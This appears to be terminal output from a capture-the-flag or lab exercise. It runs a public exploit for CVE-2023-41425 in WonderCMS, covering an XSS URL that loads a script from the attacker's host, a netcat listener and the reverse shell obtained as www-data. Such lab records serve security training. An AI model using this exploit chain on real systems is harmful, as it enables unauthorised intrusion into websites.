 (fish㉿kali)-[/tmp/CVE-2023-41425-wonderCMS_RCE]
$ python3 CVE-2023-41425.py -rhost http:// /loginURL -lhost 10.10.14.7 -lport 9001 -sport 8000
[+] Set up a nc listener: nc -lnvp 9001
[+] Send the xss URL to the victim:
http:// /loginURL/index.php?page=loginURL?"></form><script+src="http://10.10.14.7:8000/xss.js"></script><form+action="
[+] Serving at http://10.10.14.7:8000
10.10.11.28 - - [27/Aug/2024 12:25:22] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 12:25:30] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 12:25:30] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 12:25:30] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [27/Aug/2024 12:25:30] "GET /shell.zip HTTP/1.1" 200 -
README.md
fish@kali: /tmp 148x19
(fish㉿kali)-[/tmp]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.28] 54176
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash: cannot set terminal process group (1152): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ :/var/www/ /themes/shell$